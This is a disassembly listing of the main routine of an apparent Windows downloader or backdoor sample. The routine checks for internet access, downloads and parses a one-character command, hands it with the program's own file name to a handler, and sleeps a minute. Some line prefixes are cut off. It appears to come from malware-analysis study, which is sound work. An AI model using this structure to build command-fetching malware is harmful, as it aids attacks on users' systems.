 main proc near
var_8= byte ptr -8
var_4= dword ptr -4
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
08 sub     esp, 8          ; Integer Subtraction
FD FF FF call    testInternet    ; Call Procedure
FC mov     [ebp+var_4], eax
FC 00 cmp     [ebp+var_4], 0  ; Compare Two Operands
jnz     short loc_401228 ; Jump if Not Zero (ZF=0)
0000000000401228
0000000000401228 loc_401228:
0000000000401228 E8 13 FE FF FF call    downloadFile    ; Call Procedure
000000000040122D 88 45 F8 mov     [ebp+var_8], al
0000000000401230 0F BE 45 F8 movsx   eax, [ebp+var_8] ; Move with Sign-Extend
0000000000401234 85 C0 test    eax, eax        ; Logical Compare
0000000000401236 75 04 jnz     short loc_40123C ; Jump if Not Zero (ZF=0)
e OR
0000000000401238 33 C0 xor     eax, eax        ; Logical Exclusive OR
000000000040123A EB 31 jmp     short loc_40126D ; Jump
000000000040123C
000000000040123C loc_40123C:
000000000040123C 0F BE 4D F8 movsx   ecx, [ebp+var_8] ; Move with Sign-Extend
0000000000401240 51 push    ecx
0000000000401241 68 B8 71 40 00 push    offset aSuccessParsedC ; "Success: Parsed command is %c\n"
0000000000401246 E8 26 00 00 00 call    printf          ; Call Procedure
000000000040124B 83 C4 08 add     esp, 8          ; Add
000000000040124E 8B 55 0C mov     edx, [ebp+argv]
0000000000401251 8B 02 mov     eax, [edx]
0000000000401253 50 push    eax             ; lpExistingFileName
0000000000401254 8A 4D F8 mov     cl, [ebp+var_8]
0000000000401257 51 push    ecx             ; char
0000000000401258 E8 D3 FE FF FF call    sub_401130      ; Call Procedure
000000000040125D 83 C4 08 add     esp, 8          ; Add
0000000000401260 68 60 EA 00 00 push    60000           ; dwMilliseconds
0000000000401265 FF 15 30 60 40 00 call    ds:Sleep        ; Indirect Call Near Procedure
000000000040126B 33 C0 xor     eax, eax        ; Logical Exclusive OR
000000000040126D
000000000040126D loc_40126D:
000000000040126D 8B E5 mov     esp, ebp
000000000040126F 5D pop     ebp
0000000000401270 C3 retn                    ; Return Near from Procedure
0000000000401270 main endp